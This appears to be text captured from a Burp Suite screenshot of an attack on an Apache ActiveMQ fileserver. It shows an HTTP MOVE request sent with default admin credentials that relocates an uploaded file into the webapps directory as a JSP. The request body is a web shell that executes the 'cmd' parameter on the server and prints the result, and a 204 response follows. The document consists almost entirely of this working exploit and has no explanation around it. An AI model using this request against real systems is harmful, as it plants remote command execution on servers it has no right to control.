 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ≡
1 MOVE /fileserver/bingo.txt HTTP/1.1
2
3 Destination:file:///opt/activemq/webapps/api/bingo.jsp
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=10pzw5jdqjktp102o68xzqvglt
11 Connection: close
12 Content-Length: 330
13
14 <%@ page import="java.io.*"%>
15 <%
16 out.print("Hello</br>
");
17 String strcmd=request.getParameter("cmd");
18 String line=null;
19 Process p=Runtime.getRuntime().exec(strcmd);
20 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
21 while((line=br.readLine())!=null){
22 out.print(line+"</br>
");
23 }
24 %>
25
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5